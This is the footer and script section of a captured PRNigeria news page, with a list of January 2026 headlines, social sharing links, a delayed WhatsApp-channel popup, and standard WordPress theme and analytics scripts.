					<a href="https://prnigeria.com/2026/01/15/nigeria-inflation-rate-hits/">Nigeria&#8217;s Inflation Rate Hits 15.15% in December 2025 as Food Prices Ease</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/15/troops-eliminate-criminals/">Troops Eliminate 7 Criminals, Rescue Hostages in Kaduna Axis</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/15/calls-image-reforms-nigeria/">FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/15/islamic-cleric-decries/">Islamic Cleric Decries “Immoral” Wedding Extravagance, Calls for Modesty</a></span><span><a href="https://prnigeria.com/2026/01/15/nigerian-army-eyes-expertise/">Nigerian Army Eyes US Expertise to Boost Operations, Capacity</a></span><span><a href="https://prnigeria.com/2026/01/15/nigeria-inflation-rate-hits/">Nigeria's Inflation Rate Hits 15.15% in December 2025 as Food Prices Ease</a></span><span><a href="https://prnigeria.com/2026/01/15/troops-eliminate-criminals/">Troops Eliminate 7 Criminals, Rescue Hostages in Kaduna Axis</a></span><span><a href="https://prnigeria.com/2026/01/15/calls-image-reforms-nigeria/">FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled</a></span><span><a href="https://prnigeria.com/2026/01/15/ese-oruru-walida/">From Ese Oruru to Walida: Exposing Selective Outrage in Child Sexual Exploitation Cases</a></span><span><a href="https://prnigeria.com/2026/01/15/libya-uncovers-mass-grave/">Libya Uncovers Mass Grave of 21 African Migrants, Arrests Suspect</a></span><span><a href="https://prnigeria.com/2026/01/15/nis-enhances-passport-tracking/">NIS Enhances Passport Tracking System with 'Notification' Alert</a></span><span><a href="https://prnigeria.com/2026/01/15/gov-ododo-orders-demolition/">Gov. Ododo Orders Demolition of Criminal Hideout in Okene</a></span><span><a href="https://prnigeria.com/2026/01/15/saluting-nigeria-fallen/">Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu</a></span><span><a href="https://prnigeria.com/2026/01/15/senator-buba-commissions/">Senator Buba Commissions 40 Solar Boreholes to Tackle Water Shortage in Bauchi South</a></span><span><a href="https://prnigeria.com/2026/01/15/reaffirms-support-troops-afn/">FG Reaffirms Support for Troops as AFN Honours Fallen Heroes</a></span><span><a href="https://prnigeria.com/2026/01/15/unimaid-students-boko-haram/">FACT-CHECK: Were UNIMAID Students Arrested for Being Boko Haram Informants?</a></span><span><a href="https://prnigeria.com/2026/01/15/police-ambush-armed-gang-kill/">Police Ambush Armed Gang, kill Two in Anambra</a></span><span><a href="https://prnigeria.com/2026/01/15/naf-boosts-airpower-awdc/">NAF Boosts Airpower as AWDC Commandant Visits Operation Hadin Kai</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Commonwealth of Learning confers fellowship on NOUN VC"  target="_blank" href="https://api.whatsapp.com/send?text=Commonwealth+of+Learning+confers+fellowship+on+NOUN+VC%20https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/" title="Commonwealth of Learning confers fellowship on NOUN VC" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Commonwealth+of+Learning+confers+fellowship+on+NOUN+VC%20https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/" title="Commonwealth of Learning confers fellowship on NOUN VC" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Commonwealth of Learning confers fellowship on NOUN VC"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Commonwealth+of+Learning+confers+fellowship+on+NOUN+VC&amp;url=https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Commonwealth of Learning confers fellowship on NOUN VC" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/&text=Commonwealth+of+Learning+confers+fellowship+on+NOUN+VC"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Commonwealth of Learning confers fellowship on NOUN VC " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/&amp;media=https://prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg&amp;description=Commonwealth+of+Learning+confers+fellowship+on+NOUN+VC"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Commonwealth of Learning confers fellowship on NOUN VC " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/&amp;title=Commonwealth+of+Learning+confers+fellowship+on+NOUN+VC"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Commonwealth of Learning confers fellowship on NOUN VC " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696974ddc19c6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"25056","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "25056" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[25056]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.581 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 00:14:37 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -489
content:
{"25056":28934}